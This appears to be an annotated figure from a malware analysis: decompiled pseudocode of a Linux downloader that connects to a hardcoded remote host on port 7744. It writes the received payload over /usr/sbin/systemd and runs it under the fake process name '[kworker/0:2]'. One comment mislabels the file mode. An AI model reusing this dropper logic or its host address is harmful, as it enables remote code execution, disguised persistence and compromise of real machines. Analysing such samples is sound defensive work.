 Pseudocode-A
18 v17 = __readfsqword(0x28u);
19 str_bin_systemd = "/usr/sbin/systemd";
20 *(_QWORD *)&addr.sin_family = 0LL;
21 *(_QWORD *)addr.sin_zero = 0LL;
22 sock = socket(AF_INET, SOCK_STREAM, IPPROTO_IP);
23 if ( sock < 0 )
24 return 0;
25 optval = (struct timeval *)10;
26 v10 = 0LL;
27 setsockopt((unsigned int)sock, SOL_SOCKET, SO_SNDTIMEO, &optval, 16LL);
28 addr.sin_family = AF_INET;
29 addr.sin_addr.s_addr = 0xD0B00E6A; // big endian 106.14.176.208
30 addr.sin_port = 0x401E; // big endian 7744
31 if ( (int)connect((unsigned int)sock, &addr, 0x10LL) < 0 )
32 return 0;
1
33 file = (FILE *)fopen64("/usr/sbin/systemd", "w");
34 if ( !file )
35 {
36 str_bin_systemd = "./systemd";
37 file = (FILE *)fopen64("./systemd", "w");
38 if ( !file )
39 return 0;
40 }
41 chmod(str_bin_systemd, 448LL); // chmod 446 (rwx------)
2
42 length = strlen("l64");
43 send((unsigned int)sock, "l64", length, 0LL);
44 s_addr = addr.sin_addr.s_addr;
45 sin_port = addr.sin_port;
46 send((unsigned int)sock, &s_addr, 6LL, 0LL);
3
47 while ( 1 )
48 {
49 recved_data = recv((unsigned int)sock, &buffer, 4096LL, 0LL);
50 if ( recved_data <= 0 )
51 break;
52 fwrite(&buffer, 1LL, recved_data, file);
53 }
54 memset(&buffer, 0, 4096uLL);
55 fclose(file);
56 close((unsigned int)sock);
57 str_kworker = "[kworker/0:2]";
58 v13 = 0LL;
59 execvp(str_bin_systemd, &str_kworker);
60 return 0;
4
61 }